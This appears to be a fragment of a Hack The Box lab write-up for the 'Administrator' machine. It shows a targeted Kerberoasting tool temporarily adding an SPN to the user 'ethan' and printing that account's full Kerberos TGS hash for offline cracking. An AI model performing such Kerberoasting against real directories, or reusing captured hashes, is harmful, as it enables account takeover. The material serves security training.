 [VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$112d5b2bd6f76250503bd96a0f42bbbc$915579198d96a6c53ceb0191bdbaf2254eb0ac7e57720c0
435d163af895aa82ac17393af0d12d3243342caef9a0122daf1c9c80edfd8436f8b09edc040da6cc8dff0b4a089fbd14106a667a499619161c4c88c4a77d5df454cbe8ac6fd40e
c9728e3895ee02eda63fbd8c169c2bbee999149981496b6661d84cb002babaaaafca3578dd78de9ef679527497d12953d992202f922d7dd6f9d37d69651009b9e8f512eabba2dd
3c7693b1d4b49245dcf88530d6192d842698a8ac60ad6f58f594728a5c4265761f5b97ea4b0e3db3cd8699391d2667bf458f3576789f2752febd3caac64c426d22f9d7bfee55fb
eb81ac5e201bec6c7db411a168d196fa3cae0c4e5156bf84bad616c6ee0cf714a66c886baa23cff7fa8f3ac207733990c421ee597a37a82079518df5eb8b01ad41f845e63fe31b
318ab0b203a36924451bed475211342a9d5370e5be0400e4ef1459b8d88c41208adcbd83d11df06f1924676356b5b29a8e1f30dd31dde4579797e13f6685dbc02054279c88a2a1
607c0cbe08ba57d56176f938a6af3bf21ecd23355de29b0fd911a1ff109daa622f8a20e1cd5272f4c683a836f431937aa07abc40f571aa82bb0e74e19df1797a90fbace31bb071
c38282860daaca46108f7ae7230b2818d8bdf2a2bb5db1a25158247a436fe012cd06205e7c35ac4a5dd16615829c0a87fb7e69c061a28450b831544c7f19f9a48a11358680212f
5fa06b62e74d6fedc12f2647385b1813bb833bac05eaaf53e9faea49692898da8812b05bde82fdc192e2f68ef06b0f94ac95804f6f8d9980cea6b804bceedb118e6d2fafebe24f
2fbe7a0d5ea1f4005648dc5ecb5d4870bf309fb4f46fb7e004eaea680ff4631de0ad34722adafe5360afbf1b6dfa8f322f9b7f6e98acf381fd09d00aa2625ea2fa5cbd5cd51144
82eda4da8c7ed995ab4071109a0ad436f6a11b6dd6bb7ca30ba239c5dd5185911f9e6f5a71f6ed8fe4f526745ac5aac48128559bb2e10f7356e071c8a8dbafd9c2ad2f9dac8535
9a776c04286d253b5bb1957eb3324aa2161591be2fddfdb3aa8078423e47b9deeeb8ecd89e08b5651d2e6eb9ad2360c377b33a5c1aa2ec4cb91899bfcf98e95327a857270a5c4a
0beb531b179a04d9d3803ec357a496aba5af38ab0e5fd2cc4c99f9d8edb5e660d3dc162add0d619cf6de8d673c61560ea61e45ffcbe0ac1360ab47408ce6696ba31f745736a6f9
44a2e67223d5ec5715273a3981f5c212904104f54e19a321ca17fb987a98f992467284913578354ee890df0ff1295dc170692906251cc61283df65be1a7079b2e2ccb5e3f0569d
3ab2585787943cbf16aec081195ac72999752aa7bdf548fbb9d4350dd5f6c99347a8052e08f77298b8ef14549452f367d7155d00f830214b891f0bde0b601f40caa3c1fb064a72
fae92b10baf703b549e7a6f8428cf8efce648b066fb4775cf03402b53bd542ac906329cf1b6ad40100ae7473f6b84cd49812419255a2ab16f4d866e09872c0131852cfd5e8a
[VERBOSE] SPN removed successfully for (ethan)